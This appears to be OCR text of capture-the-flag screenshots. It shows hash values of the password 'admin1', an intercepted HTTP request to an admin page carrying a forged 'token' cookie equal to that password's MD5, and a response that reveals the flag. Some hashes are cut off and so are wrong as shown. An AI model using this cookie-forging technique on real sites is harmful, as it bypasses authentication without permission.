 qq一键登录
Pass: admin1
Salt:
Hash: 49ba59abbe56e057
加密
X
Result:
base64: YWRtaW4x
md5: e00cf25ad42683b3df678c61f42c6bda
md5_middle: d42683b3df678c61
md5(md5($pass)): 8b283e8957f744ae5a1a6add05fc354f
md5(md5(md5($pass))): 4466ff1a0aaba80e8deabbb82ba05b2c
md5(unicode): 60229c160b8397c5e232d43b6c126601
md5(base64): 4AzyWtQmg7PfZ4xh9Cxr2g==
mysql: 2a4cbce0729af73b
mysql5: 6d45fd76d5e9c6a404e39c25106a7f032659acb8
ntlm: 74561893ea1e32f1fab1691c56f6c7a5
sha1: 6c7ca345f63f835cb353ff15bd6c5e052ec08e7a
sha1(sha1($psss)): 5ef33313065e29878163923267769b2df36fd6b0
sha1(md5($psss)): 1b74416ac88319f91c9f39bccaa0839f5cbfdbd9
md5(sha1($psss)): 1b0a61812c047db5bd6fe2d623e000d6
sha256: 25f43b1486ad95a1398e3eeb3d83bc4010015fcc9bedb35b432e00
sha256(md5($pass)): d46bd31794776330e69b1ac187e2fba1141dfd85e08
sha384: 559b56b2daa9bd5b0b659d534a3876bdf91fc9e108c60935534afd
Raw Params Headers Hex
GET /web/jump/admin.php? HTTP/1.1
Host: ctftime1.usaas.net
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer:
http://ctftime1.usaas.net/web/jump/login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: td_cookie=1313615464;
token=e00cf25ad42683b3df678c61f42c6bda
Connection: close
Raw Headers Hex HTML Render
<body>
<div class="signin">
<div class="signin-head"><img
src="images/test/head_120.jpg" alt=""
class="img-circle"></div>
<form class="form-signin" role="form"
action="./" >
<button class="btn btn-lg
btn-warning btn-block"
>素什锦年,稍纵即逝。...<script>console.log('f
lag{7733138d-8f8e-4c42-b4c1-5e3e003f6502}')
;</script></button>
</form>
</div>
<div style="text-align:center;">
</div>
</body>
</html>